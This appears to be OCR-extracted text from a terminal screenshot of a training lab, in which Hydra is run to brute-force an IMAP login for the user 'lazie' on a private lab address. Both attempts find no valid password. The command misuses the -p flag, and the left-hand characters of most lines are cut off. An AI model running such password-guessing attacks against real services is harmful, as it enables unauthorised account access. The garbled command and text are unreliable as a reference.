 root@ip-10-10-235-31: ~
ile Edit View Search Terminal Help
INFO] several providers have implemented cracking protection, check with a smal
wordlist first - and stay legal!
DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try pe
task
DATA] attacking imap://10.10.187.43:143/v
of 1 target completed, 0 valid passwords found
ydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-04 21:31:
oot@ip-10-10-235-31:~#
oot@ip-10-10-235-31:~# hydra -l lazie -p rockyou.txt -f 10.10.187.43 imap v
ydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
ervice organizations, or for illegal purposes.
ydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-04 21:32:
INFO] several providers have implemented cracking protection, check with a smal
wordlist first - and stay legal!
DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try pe
task
DATA] attacking imap://10.10.187.43:143/v
of 1 target completed, 0 valid passwords found
ydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-04 21:32:
oot@ip-10-10-235-31:~#